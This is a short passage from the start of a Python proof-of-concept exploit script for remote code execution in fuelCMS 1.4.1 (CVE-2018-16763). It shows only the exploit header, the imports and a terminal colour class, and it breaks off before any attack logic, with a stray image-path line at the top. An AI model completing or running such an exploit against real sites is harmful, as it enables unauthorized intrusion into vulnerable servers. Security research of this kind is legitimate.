 #!/usr/bin/python3
# Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/r
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#
# Poc Created by Ac1d (assassin)
import requests
import sys
import urllib
from requests.sessions import extract_cookies_to_jar
class col:
    HEADER = '\033[95m'
    BLUE = '\033[94m'
    CYAN = '\033[96m'
    GREEN = '\033[92m'
    WARNING = '\033[93m'
    FAIL = '\033[91m'
    RESET = '\033[0m'
    BLACK = "\033[0;30m"
    RED = "\033[0;31m"
    GREEN = "\033[0;32m"
    BROWN = "\033[0;33m"